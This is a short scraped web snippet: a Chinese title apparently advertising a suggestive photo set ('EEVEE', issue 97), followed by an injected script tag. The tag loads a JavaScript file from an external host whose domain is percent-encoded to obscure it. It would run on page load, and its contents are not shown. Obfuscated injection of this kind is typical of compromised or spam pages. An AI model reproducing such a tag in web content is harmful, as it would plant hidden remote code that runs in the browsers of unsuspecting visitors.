 透明黑丝优拉大兔兔布料EEVEE 第九十七期<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>